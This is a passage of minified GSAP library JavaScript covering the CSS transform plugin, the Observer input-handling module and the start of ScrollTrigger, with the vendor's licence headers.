*E+V*V)),p=ve(Math.sqrt(U*U+Ae*Ae)),O=ii(K,U),w=Math.abs(O)>2e-4?O*Ir:0,y=ce?1/(ce<0?-ce:ce):0),t.svg&&(L=e.getAttribute("transform"),t.forceCSS=e.setAttribute("transform","")||!iu(Mt(e,fe)),L&&e.setAttribute("transform",L))),Math.abs(w)>90&&Math.abs(w)<270&&(n?(c*=-1,w+=h<=0?180:-180,h+=h<=0?180:-180):(p*=-1,w+=w<=0?180:-180)),r=r||t.uncache,t.x=f-((t.xPercent=f&&(!r&&t.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-f)?-50:0)))?e.offsetWidth*t.xPercent/100:0)+s,t.y=_-((t.yPercent=_&&(!r&&t.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-_)?-50:0)))?e.offsetHeight*t.yPercent/100:0)+s,t.z=d+s,t.scaleX=ve(c),t.scaleY=ve(p),t.rotation=ve(h)+o,t.rotationX=ve(m)+o,t.rotationY=ve(b)+o,t.skewX=w+o,t.skewY=C+o,t.transformPerspective=y+s,(t.zOrigin=parseFloat(l.split(" ")[2])||!r&&t.zOrigin||0)&&(i[ft]=$n(l)),t.xOffset=t.yOffset=0,t.force3D=bt.force3D,t.renderTransform=t.svg?pf:Ja?nu:df,t.uncache=0,t},$n=function(e){return(e=e.split(" "))[0]+" "+e[1]},as=function(e,r,t){var i=Ue(r);return ve(parseFloat(r)+parseFloat(kr(e,"x",t+"px",i)))+i},df=function(e,r){r.z="0px",r.rotationY=r.rotationX="0deg",r.force3D=0,nu(e,r)},Fr="0deg",Ei="0px",zr=") ",nu=function(e,r){var t=r||this,i=t.xPercent,n=t.yPercent,s=t.x,o=t.y,u=t.z,l=t.rotation,f=t.rotationY,_=t.rotationX,d=t.skewX,c=t.skewY,p=t.scaleX,h=t.scaleY,m=t.transformPerspective,b=t.force3D,w=t.target,C=t.zOrigin,y="",T=b==="auto"&&e&&e!==1||b===!0;if(C&&(_!==Fr||f!==Fr)){var P=parseFloat(f)*_i,x=Math.sin(P),O=Math.cos(P),S;P=parseFloat(_)*_i,S=Math.cos(P),s=as(w,s,x*S*-C),o=as(w,o,-Math.sin(P)*-C),u=as(w,u,O*S*-C+C)}m!==Ei&&(y+="perspective("+m+zr),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),(T||s!==Ei||o!==Ei||u!==Ei)&&(y+=u!==Ei||T?"translate3d("+s+", "+o+", "+u+") ":"translate("+s+", "+o+zr),l!==Fr&&(y+="rotate("+l+zr),f!==Fr&&(y+="rotateY("+f+zr),_!==Fr&&(y+="rotateX("+_+zr),(d!==Fr||c!==Fr)&&(y+="skew("+d+", "+c+zr),(p!==1||h!==1)&&(y+="scale("+p+", "+h+zr),w.style[fe]=y||"translate(0, 0)"},pf=function(e,r){var t=r||this,i=t.xPercent,n=t.yPercent,s=t.x,o=t.y,u=t.rotation,l=t.skewX,f=t.skewY,_=t.scaleX,d=t.scaleY,c=t.target,p=t.xOrigin,h=t.yOrigin,m=t.xOffset,b=t.yOffset,w=t.forceCSS,C=parseFloat(s),y=parseFloat(o),T,P,x,O,S;u=parseFloat(u),l=parseFloat(l),f=parseFloat(f),f&&(f=parseFloat(f),l+=f,u+=f),u||l?(u*=_i,l*=_i,T=Math.cos(u)*_,P=Math.sin(u)*_,x=Math.sin(u-l)*-d,O=Math.cos(u-l)*d,l&&(f*=_i,S=Math.tan(l-f),S=Math.sqrt(1+S*S),x*=S,O*=S,f&&(S=Math.tan(f),S=Math.sqrt(1+S*S),T*=S,P*=S)),T=ve(T),P=ve(P),x=ve(x),O=ve(O)):(T=_,O=d,P=x=0),(C&&!~(s+"").indexOf("px")||y&&!~(o+"").indexOf("px"))&&(C=kr(c,"x",s,"px"),y=kr(c,"y",o,"px")),(p||h||m||b)&&(C=ve(C+p-(p*T+h*x)+m),y=ve(y+h-(p*P+h*O)+b)),(i||n)&&(S=c.getBBox(),C=ve(C+i/100*S.width),y=ve(y+n/100*S.height)),S="matrix("+T+","+P+","+x+","+O+","+C+","+y+")",c.setAttribute("transform",S),w&&(c.style[fe]=S)},gf=function(e,r,t,i,n){var s=360,o=Re(n),u=parseFloat(n)*(o&&~n.indexOf("rad")?Ir:1),l=u-i,f=i+l+"deg",_,d;return o&&(_=n.split("_")[1],_==="short"&&(l%=s,l!==l%(s/2)&&(l+=l<0?s:-s)),_==="cw"&&l<0?l=(l+s*Do)%s-~~(l/s)*s:_==="ccw"&&l>0&&(l=(l-s*Do)%s-~~(l/s)*s)),e._pt=d=new lt(e._pt,r,t,i,l,jl),d.e=f,d.u="deg",e._props.push(t),d},Io=function(e,r){for(var t in r)e[t]=r[t];return e},mf=function(e,r,t){var i=Io({},t._gsap),n="perspective,force3D,transformOrigin,svgOrigin",s=t.style,o,u,l,f,_,d,c,p;i.svg?(l=t.getAttribute("transform"),t.setAttribute("transform",""),s[fe]=r,o=an(t,1),Kr(t,fe),t.setAttribute("transform",l)):(l=getComputedStyle(t)[fe],s[fe]=r,o=an(t,1),s[fe]=l);for(u in lr)l=i[u],f=o[u],l!==f&&n.indexOf(u)<0&&(c=Ue(l),p=Ue(f),_=c!==p?kr(t,u,l,p):parseFloat(l),d=parseFloat(f),e._pt=new lt(e._pt,o,u,_,d-_,ks),e._pt.u=p||0,e._props.push(u));Io(o,i)};ut("padding,margin,Width,Radius",function(a,e){var r="Top",t="Right",i="Bottom",n="Left",s=(e<3?[r,t,i,n]:[r+n,r+t,i+t,i+n]).map(function(o){return e<2?a+o:"border"+o+a});Xn[e>1?"border"+a:a]=function(o,u,l,f,_){var d,c;if(arguments.length<4)return d=s.map(function(p){return ir(o,p,l)}),c=d.join(" "),c.split(d[0]).length===5?d[0]:c;d=(f+"").split(" "),c={},s.forEach(function(p,h){return c[p]=d[h]=d[h]||d[(h-1)/2|0]}),o.init(u,c,_)}});var su={name:"css",register:Es,targetTest:function(e){return e.style&&e.nodeType},init:function(e,r,t,i,n){var s=this._props,o=e.style,u=t.vars.startAt,l,f,_,d,c,p,h,m,b,w,C,y,T,P,x,O;ro||Es(),this.styles=this.styles||ja(e),O=this.styles.props,this.tween=t;for(h in r)if(h!=="autoRound"&&(f=r[h],!(mt[h]&&Xa(h,r,t,i,e,n)))){if(c=typeof f,p=Xn[h],c==="function"&&(f=f.call(t,i,e,n),c=typeof f),c==="string"&&~f.indexOf("random(")&&(f=rn(f)),p)p(this,e,h,f,t)&&(x=1);else if(h.substr(0,2)==="--")l=(getComputedStyle(e).getPropertyValue(h)+"").trim(),f+="",Cr.lastIndex=0,Cr.test(l)||(m=Ue(l),b=Ue(f)),b?m!==b&&(l=kr(e,h,l,b)+b):m&&(f+=m),this.add(o,"setProperty",l,f,i,n,0,0,h),s.push(h),O.push(h,0,o[h]);else if(c!=="undefined"){if(u&&h in u?(l=typeof u[h]=="function"?u[h].call(t,i,e,n):u[h],Re(l)&&~l.indexOf("random(")&&(l=rn(l)),Ue(l+"")||l==="auto"||(l+=bt.units[h]||Ue(ir(e,h))||""),(l+"").charAt(1)==="="&&(l=ir(e,h))):l=ir(e,h),d=parseFloat(l),w=c==="string"&&f.charAt(1)==="="&&f.substr(0,2),w&&(f=f.substr(2)),_=parseFloat(f),h in qt&&(h==="autoAlpha"&&(d===1&&ir(e,"visibility")==="hidden"&&_&&(d=0),O.push("visibility",0,o.visibility),xr(this,o,"visibility",d?"inherit":"hidden",_?"inherit":"hidden",!_)),h!=="scale"&&h!=="transform"&&(h=qt[h],~h.indexOf(",")&&(h=h.split(",")[0]))),C=h in lr,C){if(this.styles.save(h),c==="string"&&f.substring(0,6)==="var(--"&&(f=Mt(e,f.substring(4,f.indexOf(")"))),_=parseFloat(f)),y||(T=e._gsap,T.renderTransform&&!r.parseTransform||an(e,r.parseTransform),P=r.smoothOrigin!==!1&&T.smooth,y=this._pt=new lt(this._pt,o,fe,0,1,T.renderTransform,T,0,-1),y.dep=1),h==="scale")this._pt=new lt(this._pt,T,"scaleY",T.scaleY,(w?ci(T.scaleY,w+_):_)-T.scaleY||0,ks),this._pt.u=0,s.push("scaleY",h),h+="X";else if(h==="transformOrigin"){O.push(ft,0,o[ft]),f=hf(f),T.svg?Ds(e,f,0,P,0,this):(b=parseFloat(f.split(" ")[2])||0,b!==T.zOrigin&&xr(this,T,"zOrigin",T.zOrigin,b),xr(this,o,h,$n(l),$n(f)));continue}else if(h==="svgOrigin"){Ds(e,f,1,P,0,this);continue}else if(h in ru){gf(this,T,h,d,w?ci(d,w+f):f);continue}else if(h==="smoothOrigin"){xr(this,T,"smooth",T.smooth,f);continue}else if(h==="force3D"){T[h]=f;continue}else if(h==="transform"){mf(this,f,e);continue}}else h in o||(h=bi(h)||h);if(C||(_||_===0)&&(d||d===0)&&!Zl.test(f)&&h in o)m=(l+"").substr((d+"").length),_||(_=0),b=Ue(f)||(h in bt.units?bt.units[h]:m),m!==b&&(d=kr(e,h,l,b)),this._pt=new lt(this._pt,C?T:o,h,d,(w?ci(d,w+_):_)-d,!C&&(b==="px"||h==="zIndex")&&r.autoRound!==!1?ef:ks),this._pt.u=b||0,m!==b&&b!=="%"&&(this._pt.b=l,this._pt.r=Jl);else if(h in o)cf.call(this,e,h,l,w?w+f:f);else if(h in e)this.add(e,h,l||e[h],w?w+f:f,i,n);else if(h!=="parseTransform"){qs(h,f);continue}C||(h in o?O.push(h,0,o[h]):typeof e[h]=="function"?O.push(h,2,e[h]()):O.push(h,1,l||e[h])),s.push(h)}}x&&Ha(this)},render:function(e,r){if(r.tween._time||!io())for(var t=r._pt;t;)t.r(e,t.d),t=t._next;else r.styles.revert()},get:ir,aliases:qt,getSetter:function(e,r,t){var i=qt[r];return i&&i.indexOf(",")<0&&(r=i),r in lr&&r!==ft&&(e._gsap.x||ir(e,"x"))?t&&Eo===t?r==="scale"?sf:nf:(Eo=t||{})&&(r==="scale"?of:af):e.style&&!Ws(e.style[r])?tf:~r.indexOf("-")?rf:eo(e,r)},core:{_removeProperty:Kr,_getMatrix:so}};ct.utils.checkPrefix=bi;ct.core.getStyleSaver=ja;(function(a,e,r,t){var i=ut(a+","+e+","+r,function(n){lr[n]=1});ut(e,function(n){bt.units[n]="deg",ru[n]=1}),qt[i[13]]=a+","+e,ut(t,function(n){var s=n.split(":");qt[s[1]]=i[s[0]]})})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent","rotation,rotationX,rotationY,skewX,skewY","transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective","0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");ut("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(a){bt.units[a]="px"});ct.registerPlugin(su);var vf=ct.registerPlugin(su)||ct;vf.core.Tween;function yf(a,e){for(var r=0;r<e.length;r++){var t=e[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(a,t.key,t)}}function xf(a,e,r){return e&&yf(a.prototype,e),a}/*!
 * Observer 3.13.0
 * https://gsap.com
 *
 * @license Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var ze,Dn,xt,wr,br,di,ou,Br,Wi,au,sr,Nt,uu,lu=function(){return ze||typeof window<"u"&&(ze=window.gsap)&&ze.registerPlugin&&ze},fu=1,fi=[],X=[],Gt=[],Vi=Date.now,Ms=function(e,r){return r},wf=function(){var e=Wi.core,r=e.bridge||{},t=e._scrollers,i=e._proxies;t.push.apply(t,X),i.push.apply(i,Gt),X=t,Gt=i,Ms=function(s,o){return r[s](o)}},Sr=function(e,r){return~Gt.indexOf(e)&&Gt[Gt.indexOf(e)+1][r]},Ui=function(e){return!!~au.indexOf(e)},je=function(e,r,t,i,n){return e.addEventListener(r,t,{passive:i!==!1,capture:!!n})},Ze=function(e,r,t,i){return e.removeEventListener(r,t,!!i)},pn="scrollLeft",gn="scrollTop",Rs=function(){return sr&&sr.isPressed||X.cache++},Wn=function(e,r){var t=function i(n){if(n||n===0){fu&&(xt.history.scrollRestoration="manual");var s=sr&&sr.isPressed;n=i.v=Math.round(n)||(sr&&sr.iOS?1:0),e(n),i.cacheID=X.cache,s&&Ms("ss",n)}else(r||X.cache!==i.cacheID||Ms("ref"))&&(i.cacheID=X.cache,i.v=e());return i.v+i.offset};return t.offset=0,e&&t},it={s:pn,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:Wn(function(a){return arguments.length?xt.scrollTo(a,ke.sc()):xt.pageXOffset||wr[pn]||br[pn]||di[pn]||0})},ke={s:gn,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:it,sc:Wn(function(a){return arguments.length?xt.scrollTo(it.sc(),a):xt.pageYOffset||wr[gn]||br[gn]||di[gn]||0})},ot=function(e,r){return(r&&r._ctx&&r._ctx.selector||ze.utils.toArray)(e)[0]||(typeof e=="string"&&ze.config().nullTargetWarn!==!1?console.warn("Element not found:",e):null)},bf=function(e,r){for(var t=r.length;t--;)if(r[t]===e||r[t].contains(e))return!0;return!1},Or=function(e,r){var t=r.s,i=r.sc;Ui(e)&&(e=wr.scrollingElement||br);var n=X.indexOf(e),s=i===ke.sc?1:2;!~n&&(n=X.push(e)-1),X[n+s]||je(e,"scroll",Rs);var o=X[n+s],u=o||(X[n+s]=Wn(Sr(e,t),!0)||(Ui(e)?i:Wn(function(l){return arguments.length?e[t]=l:e[t]})));return u.target=e,o||(u.smooth=ze.getProperty(e,"scrollBehavior")==="smooth"),u},As=function(e,r,t){var i=e,n=e,s=Vi(),o=s,u=r||50,l=Math.max(500,u*3),f=function(p,h){var m=Vi();h||m-s>u?(n=i,i=p,o=s,s=m):t?i+=p:i=n+(p-n)/(m-o)*(s-o)},_=function(){n=i=t?0:i,o=s=0},d=function(p){var h=o,m=n,b=Vi();return(p||p===0)&&p!==i&&f(p),s===o||b-o>l?0:(i+(t?m:-m))/((t?b:s)-h)*1e3};return{update:f,reset:_,getVelocity:d}},Di=function(e,r){return r&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e},Bo=function(e){var r=Math.max.apply(Math,e),t=Math.min.apply(Math,e);return Math.abs(r)>=Math.abs(t)?r:t},cu=function(){Wi=ze.core.globals().ScrollTrigger,Wi&&Wi.core&&wf()},hu=function(e){return ze=e||lu(),!Dn&&ze&&typeof document<"u"&&document.body&&(xt=window,wr=document,br=wr.documentElement,di=wr.body,au=[xt,wr,br,di],ze.utils.clamp,uu=ze.core.context||function(){},Br="onpointerenter"in di?"pointer":"mouse",ou=ye.isTouch=xt.matchMedia&&xt.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in xt||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,Nt=ye.eventTypes=("ontouchstart"in br?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in br?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return fu=0},500),cu(),Dn=1),Dn};it.op=ke;X.cache=0;var ye=(function(){function a(r){this.init(r)}var e=a.prototype;return e.init=function(t){Dn||hu(ze)||console.warn("Please gsap.registerPlugin(Observer)"),Wi||cu();var i=t.tolerance,n=t.dragMinimum,s=t.type,o=t.target,u=t.lineHeight,l=t.debounce,f=t.preventDefault,_=t.onStop,d=t.onStopDelay,c=t.ignore,p=t.wheelSpeed,h=t.event,m=t.onDragStart,b=t.onDragEnd,w=t.onDrag,C=t.onPress,y=t.onRelease,T=t.onRight,P=t.onLeft,x=t.onUp,O=t.onDown,S=t.onChangeX,k=t.onChangeY,F=t.onChange,E=t.onToggleX,V=t.onToggleY,$=t.onHover,K=t.onHoverEnd,U=t.onMove,L=t.ignoreCheck,Z=t.isNormalizer,ne=t.onGestureStart,g=t.onGestureEnd,se=t.onWheel,Ge=t.onEnable,At=t.onDisable,ce=t.onClick,Ae=t.scrollSpeed,Be=t.capture,xe=t.allowClicks,Ke=t.lockAxis,Ne=t.onLockAxis;this.target=o=ot(o)||br,this.vars=t,c&&(c=ze.utils.toArray(c)),i=i||1e-9,n=n||0,p=p||1,Ae=Ae||1,s=s||"wheel,touch,pointer",l=l!==!1,u||(u=parseFloat(xt.getComputedStyle(di).lineHeight)||22);var fr,Qe,nt,Q,pe,st,ht,v=this,_t=0,Qt=0,cr=t.passive||!f&&t.passive!==!1,he=Or(o,it),Zt=Or(o,ke),hr=he(),Dr=Zt(),Oe=~s.indexOf("touch")&&!~s.indexOf("pointer")&&Nt[0]==="pointerdown",_r=Ui(o),ge=o.ownerDocument||wr,Lt=[0,0,0],St=[0,0,0],jt=0,Ci=function(){return jt=Vi()},we=function(A,j){return(v.event=A)&&c&&bf(A.target,c)||j&&Oe&&A.pointerType!=="touch"||L&&L(A,j)},cn=function(){v._vx.reset(),v._vy.reset(),Qe.pause(),_&&_(v)},Jt=function(){var A=v.deltaX=Bo(Lt),j=v.deltaY=Bo(St),D=Math.abs(A)>=i,z=Math.abs(j)>=i;F&&(D||z)&&F(v,A,j,Lt,St),D&&(T&&v.deltaX>0&&T(v),P&&v.deltaX<0&&P(v),S&&S(v),E&&v.deltaX<0!=_t<0&&E(v),_t=v.deltaX,Lt[0]=Lt[1]=Lt[2]=0),z&&(O&&v.deltaY>0&&O(v),x&&v.deltaY<0&&x(v),k&&k(v),V&&v.deltaY<0!=Qt<0&&V(v),Qt=v.deltaY,St[0]=St[1]=St[2]=0),(Q||nt)&&(U&&U(v),nt&&(m&&nt===1&&m(v),w&&w(v),nt=0),Q=!1),st&&!(st=!1)&&Ne&&Ne(v),pe&&(se(v),pe=!1),fr=0},ei=function(A,j,D){Lt[D]+=A,St[D]+=j,v._vx.update(A),v._vy.update(j),l?fr||(fr=requestAnimationFrame(Jt)):Jt()},ti=function(A,j){Ke&&!ht&&(v.axis=ht=Math.abs(A)>Math.abs(j)?"x":"y",st=!0),ht!=="y"&&(Lt[2]+=A,v._vx.update(A,!0)),ht!=="x"&&(St[2]+=j,v._vy.update(j,!0)),l?fr||(fr=requestAnimationFrame(Jt)):Jt()},dr=function(A){if(!we(A,1)){A=Di(A,f);var j=A.clientX,D=A.clientY,z=j-v.x,R=D-v.y,I=v.isDragging;v.x=j,v.y=D,(I||(z||R)&&(Math.abs(v.startX-j)>=n||Math.abs(v.startY-D)>=n))&&(nt=I?2:1,I||(v.isDragging=!0),ti(z,R))}},Mr=v.onPress=function(B){we(B,1)||B&&B.button||(v.axis=ht=null,Qe.pause(),v.isPressed=!0,B=Di(B),_t=Qt=0,v.startX=v.x=B.clientX,v.startY=v.y=B.clientY,v._vx.reset(),v._vy.reset(),je(Z?o:ge,Nt[1],dr,cr,!0),v.deltaX=v.deltaY=0,C&&C(v))},W=v.onRelease=function(B){if(!we(B,1)){Ze(Z?o:ge,Nt[1],dr,!0);var A=!isNaN(v.y-v.startY),j=v.isDragging,D=j&&(Math.abs(v.x-v.startX)>3||Math.abs(v.y-v.startY)>3),z=Di(B);!D&&A&&(v._vx.reset(),v._vy.reset(),f&&xe&&ze.delayedCall(.08,function(){if(Vi()-jt>300&&!B.defaultPrevented){if(B.target.click)B.target.click();else if(ge.createEvent){var R=ge.createEvent("MouseEvents");R.initMouseEvent("click",!0,!0,xt,1,z.screenX,z.screenY,z.clientX,z.clientY,!1,!1,!1,!1,0,null),B.target.dispatchEvent(R)}}})),v.isDragging=v.isGesturing=v.isPressed=!1,_&&j&&!Z&&Qe.restart(!0),nt&&Jt(),b&&j&&b(v),y&&y(v,D)}},Rr=function(A){return A.touches&&A.touches.length>1&&(v.isGesturing=!0)&&ne(A,v.isDragging)},Ft=function(){return(v.isGesturing=!1)||g(v)},zt=function(A){if(!we(A)){var j=he(),D=Zt();ei((j-hr)*Ae,(D-Dr)*Ae,1),hr=j,Dr=D,_&&Qe.restart(!0)}},It=function(A){if(!we(A)){A=Di(A,f),se&&(pe=!0);var j=(A.deltaMode===1?u:A.deltaMode===2?xt.innerHeight:1)*p;ei(A.deltaX*j,A.deltaY*j,0),_&&!Z&&Qe.restart(!0)}},Ar=function(A){if(!we(A)){var j=A.clientX,D=A.clientY,z=j-v.x,R=D-v.y;v.x=j,v.y=D,Q=!0,_&&Qe.restart(!0),(z||R)&&ti(z,R)}},ri=function(A){v.event=A,$(v)},er=function(A){v.event=A,K(v)},Si=function(A){return we(A)||Di(A,f)&&ce(v)};Qe=v._dc=ze.delayedCall(d||.25,cn).pause(),v.deltaX=v.deltaY=0,v._vx=As(0,50,!0),v._vy=As(0,50,!0),v.scrollX=he,v.scrollY=Zt,v.isDragging=v.isGesturing=v.isPressed=!1,uu(this),v.enable=function(B){return v.isEnabled||(je(_r?ge:o,"scroll",Rs),s.indexOf("scroll")>=0&&je(_r?ge:o,"scroll",zt,cr,Be),s.indexOf("wheel")>=0&&je(o,"wheel",It,cr,Be),(s.indexOf("touch")>=0&&ou||s.indexOf("pointer")>=0)&&(je(o,Nt[0],Mr,cr,Be),je(ge,Nt[2],W),je(ge,Nt[3],W),xe&&je(o,"click",Ci,!0,!0),ce&&je(o,"click",Si),ne&&je(ge,"gesturestart",Rr),g&&je(ge,"gestureend",Ft),$&&je(o,Br+"enter",ri),K&&je(o,Br+"leave",er),U&&je(o,Br+"move",Ar)),v.isEnabled=!0,v.isDragging=v.isGesturing=v.isPressed=Q=nt=!1,v._vx.reset(),v._vy.reset(),hr=he(),Dr=Zt(),B&&B.type&&Mr(B),Ge&&Ge(v)),v},v.disable=function(){v.isEnabled&&(fi.filter(function(B){return B!==v&&Ui(B.target)}).length||Ze(_r?ge:o,"scroll",Rs),v.isPressed&&(v._vx.reset(),v._vy.reset(),Ze(Z?o:ge,Nt[1],dr,!0)),Ze(_r?ge:o,"scroll",zt,Be),Ze(o,"wheel",It,Be),Ze(o,Nt[0],Mr,Be),Ze(ge,Nt[2],W),Ze(ge,Nt[3],W),Ze(o,"click",Ci,!0),Ze(o,"click",Si),Ze(ge,"gesturestart",Rr),Ze(ge,"gestureend",Ft),Ze(o,Br+"enter",ri),Ze(o,Br+"leave",er),Ze(o,Br+"move",Ar),v.isEnabled=v.isPressed=v.isDragging=!1,At&&At(v))},v.kill=v.revert=function(){v.disable();var B=fi.indexOf(v);B>=0&&fi.splice(B,1),sr===v&&(sr=0)},fi.push(v),Z&&Ui(o)&&(sr=v),v.enable(h)},xf(a,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),a})();ye.version="3.13.0";ye.create=function(a){return new ye(a)};ye.register=hu;ye.getAll=function(){return fi.slice()};ye.getById=function(a){return fi.filter(function(e){return e.vars.id===a})[0]};lu()&&ze.registerPlugin(ye);/*!
 * ScrollTrigger 3.13.0
 * https://gsap.com
 *
 * @license Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var M,oi,Y,ie,vt,J,oo,Vn,un,qi,Li,mn,We,Zn,Ls,et,No,Yo,ai,_u,us,du,Je,Fs,pu,gu,gr,zs,ao,pi,uo,Un,Is,ls,vn=1,Ve=Date.now,fs=Ve(),Rt=0,Fi=0,Xo=function(e,r,t){var i=gt(e)&&(e.substr(0,6)==="clamp("||e.indexOf("max")>-1);return t["_"+r+"Clamp"]=i,i?e.substr(6,e.length-7):e},$o=function(e,r){return r&&(!gt(e)||e.substr(0,6)!=="clamp(")?"clamp("+e+")":e},Tf=function a(){return Fi&&requestAnimationFrame(a)},Wo=function(){return Zn=1},Vo=function(){return Zn=0},Vt=function(e){return e},zi=function(e){return Math.round(e*1e5)/1e5||0},mu=function(){return typeof window<"u"},vu=function(){return M||mu()&&(M=window.gsap)&&M.registerPlugin&&M},Qr=function(e){return!!~oo.indexOf(e)},yu=function(e){return(e==="Height"?uo:Y["inner"+e])||vt["client"+e]||J["client"+e]},xu=function(e){return Sr(e,"getBoundingClientRect")||(Qr(e)?function(){return Fn.width=Y.innerWidth,Fn.height=uo,Fn}:function(){return nr(e)})},Cf=function(e,r,t){var i=t.d,n=t.d2,s=t.a;return(s=Sr(e,"getBoundingClientRect"))?function(){return s()[i]}:function(){return(r?yu(n):e["client"+n])||0}},Sf=function(e,r){return!r||~Gt.indexOf(e)?xu(e):function(){return Fn}},Ht=function(e,r){var t=r.s,i=r.d2,n=r.d,s=r.a;return Math.max(0,(t="scroll"+i)&&(s=Sr(e,t))?s()-xu(e)()[n]:Qr(e)?(vt[t]||J[t])-yu(i):e[t]-e["offset"+i])},yn=function(e,r){for(var t=0;t<ai.length;t+=3)(!r||~r.indexOf(ai[t+1]))&&e(ai[t],ai[t+1],ai[t+2])},gt=function(e){return typeof e=="string"},qe=function(e){return typeof e=="function"},Ii=function(e){return typeof e=="number"},Nr=function(e){return typeof e=="object"},Mi=function(e,r,t){return e&&e.progress(r?0:1)&&t&&e.pause()},cs=function(e,r){if(e.enabled){var t=e._ctx?e._ctx.add(function(){return r(e)}):r(e);t&&t.totalTime&&(e.callbackAnimation=t)}},ni=Math.abs,wu="left",bu="top",lo="right",fo="bottom",qr="width",Hr="height",Hi="Right",Gi="Left",Ki="Top",Qi="Bottom",be="padding",kt="margin",Ti="Width",co="Height",Pe="px",Ot=function(e){return Y.getComputedStyle(e)},Pf=function(e){var r=Ot(e).position;e.style.position=r==="absolute"||r==="fixed"?r:"relative"},Uo=function(e,r){for(var t in r)t in e||(e[t]=r[t]);return e},nr=function(e,r){var t=r&&Ot(e)[Ls]!=="matrix(1, 0, 0, 1, 0, 0)"&&M.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),i=e.getBoundingClientRect();return t&&t.progress(0).kill(),i},qn=function(e,r){var t=r.d2;return e["offset"+t]||e["client"+t]||0},Tu=function(e){var r=[],t=e.labels,i=e.duration(),n;for(n in t)r.push(t[n]/i);return r},kf=function(e){return function(r){return M.utils.snap(Tu(e),r)}},ho=function(e){var r=M.utils.snap(e),t=Array.isArray(e)&&e.slice(0).sort(function(i,n){return i-n});return t?function(i,n,s){s===void 0&&(s=.001);var o;if(!n)return r(i);if(n>0){for(i-=s,o=0;o<t.length;o++)if(t[o]>=i)return t[o];return t[o-1]}else for(o=t.length,i+=s;o--;)if(t[o]<=i)return t[o];return t[0]}:function(i,n,s){s===void 0&&(s=.001);var o=r(i);return!n||Math.abs(o-i)<s||o-i<0==n<0?o:r(n<0?i-e:i+e)}},Of=function(e){return function(r,t){return ho(Tu(e))(r,t.direction)}},xn=function(e,r,t,i){return t.split(",").forEach(function(n){return e(r,n,i)})},Me=function(e,r,t,i,n){return e.addEventListener(r,t,{passive:!i,capture:!!n})},De=function(e,r,t,i){return e.removeEventListener(r,t,!!i)},wn=function(e,r,t){t=t&&t.wheelHandler,t&&(e(r,"wheel",t),e(r,"touchmove",t))},qo={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},bn={toggleActions:"play",anticipatePin:0},Hn={top:0,left:0,center:.5,bottom:1,right:1},Mn=function(e,r){if(gt(e)){var t=e.indexOf("="),i=~t?+(e.charAt(t-1)+1)*parseFloat(e.substr(t+1)):0;~t&&(e.indexOf("%")>t&&(i*=r/100),e=e.substr(0,t-1)),e=i+(e in Hn?Hn[e]*r:~e.indexOf("%")?parseFloat(e)*r/100:parseFloat(e)||0)}return e},Tn=function(e,r,t,i,n,s,o,u){var l=n.startColor,f=n.endColor,_=n.fontSize,d=n.indent,c=n.fontWeight,p=ie.createElement("div"),h=Qr(t)||Sr(t,"pinType")==="fixed",m=e.indexOf("scroller")!==-1,b=h?J:t,w=e.indexOf("start")!==-1,C=w?l:f,y="border-color:"+C+";font-size:"+_+";color:"+C+";font-weight:"+c+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return y+="position:"+((m||u)&&h?"fixed;":"absolute;"),(m||u||!h)&&(y+=(i===ke?lo:fo)+":"+(s+parseFloat(d))+"px;"),o&&(y+="box-sizing:border-box;text-align:left;width:"+o.offsetWidth+"px;"),p._isStart=w,p.setAttribute("class","gsap-marker-"+e+(r?" marker-"+r:"")),p.style.cssText=y,p.innerText=r||r===0?e+"-"+r:e,b.children[0]?b.insertBefore(p,b.children[0]):b.appendChild(p),p._offset=p["offset"+i.op.d2],Rn(p,0,i,w),p},Rn=function(e,r,t,i){var n={display:"block"},s=t[i?"os2":"p2"],o=t[i?"p2":"os2"];e._isFlipped=i,n[t.a+"Percent"]=i?-100:0,n[t.a]=i?"1px":0,n["border"+s+Ti]=1,n["border"+o+Ti]=0,n[t.p]=r+"px",M.set(e,n)},N=[],Bs={},ln,Ho=function(){return Ve()-Rt>34&&(ln||(ln=requestAnimationFrame(ar)))},si=function(){(!Je||!Je.isPressed||Je.startX>J.clientWidth)&&(X.cache++,Je?ln||(ln=requestAnimationFrame(ar)):ar(),Rt||jr("scrollStart"),Rt=Ve())},hs=function(){gu=Y.innerWidth,pu=Y.innerHeight},Bi=function(e){X.cache++,(e===!0||!We&&!du&&!ie.fullscreenElement&&!ie.webkitFullscreenElement&&(!Fs||gu!==Y.innerWidth||Math.abs(Y.innerHeight-pu)>Y.innerHeight*.25))&&Vn.restart(!0)},Zr={},Ef=[],Cu=function a(){return De(q,"scrollEnd",a)||Xr(!0)},jr=function(e){return Zr[e]&&Zr[e].map(function(r){return r()})||Ef},pt=[],Su=function(e){for(var 